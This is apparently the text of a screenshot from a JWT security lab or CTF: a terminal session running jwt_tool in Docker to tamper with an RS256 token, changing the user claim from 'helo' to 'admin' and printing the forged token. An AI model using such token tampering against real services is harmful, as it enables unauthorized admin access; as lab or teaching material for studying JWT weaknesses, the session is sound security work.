 →  i-am-confusion git:(master) ✗ docker run -it --network "host" --rm -v "${PWD}:/tmp" -v "${HOME}/.jwt_tool:/root/.jwt_tool" ticarpi/jwt_tool eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJ1c2VyIjoiaGVsbyIsImlhdCI6MTcyMDI2NzQzM30.PXruKuJiP3kh2l
XSoiTLuDMnwo5ZBZAaTjGBVOHgCDjhJsuVf7XP59Y2ZgkKLmRGQt5p66fiOJhpRNAzlDuQ0VsZyBuGHuSAXziEgjw-6RrSN1VUF53Mm-ui2xAmSjWYz3qMxQxdy4d7MmF4FMBRYfCzVmlxilzZQZkIzZpikxCXYRcVGuK1m6REpS2p3ZSNXI-pSiHfUIiHdsRj5s4ww4yj9tPp3KRWnjXyfRId-yZxCag5nhslZ6kW_5SW
Mt5kXwhhIUIIAtTctuv3jvoz35S11VfxY1ICNHOPBiSK_1__Q_N4wsPV3UNcXcDqN3UzpsR5S2vmMm8Gjv7YW7eOFw -T
WARNING: The requested image's platform (linux/amd64) does not match the detected host platform (linux/arm64/v8) and no specific platform was requested
JWT_Tool
Version 2.2.7 @ticarpi
Original JWT:
=====================================================================
This option allows you to tamper with the header, contents and
signature of the JWT.
=====================================================================
Token header values:
[1] typ = "JWT"
[2] alg = "RS256"
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token payload values:
[1] user = "helo"
[2] iat = 1720267433    ==> TIMESTAMP = 2024-07-06 12:03:53 (UTC)
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[5] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 1
Current value of user is: helo
Please enter new value and hit ENTER
> admin
[1] user = "admin"
[2] iat = 1720267433    ==> TIMESTAMP = 2024-07-06 12:03:53 (UTC)
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[5] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Signature unchanged - no signing method specified (-S or -X)
jwttool_f2ed0bbc50e20704ac87a0b253ab4ebf - Tampered token:
[+] eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4iLCJpYXQiOjE3MjAyNjc0MzN9.PXruKuJiP3kh2lXSoiTLuDMnwo5ZBZAaTjGBVOHgCDjhJsuVf7XP59Y2ZgkKLmRGQt5p66fiOJhpRNAzlDuQ0VsZyBuGHuSAXziEgjw-6RrSN1VUF53Mm-ui2xAmSjWYz3qMxQxdy4d7MmF4FMBRYfCz
VmlxilzZQZkIzZpikxCXYRcVGuK1m6REpS2p3ZSNXI-pSiHfUIiHdsRj5s4ww4yj9tPp3KRWnjXyfRId-yZxCag5nhslZ6kW_5SWMt5kXwhhIUIIAtTctuv3jvoz35S11VfxY1ICNHOPBiSK_1__Q_N4wsPV3UNcXcDqN3UzpsR5S2vmMm8Gjv7YW7eOFw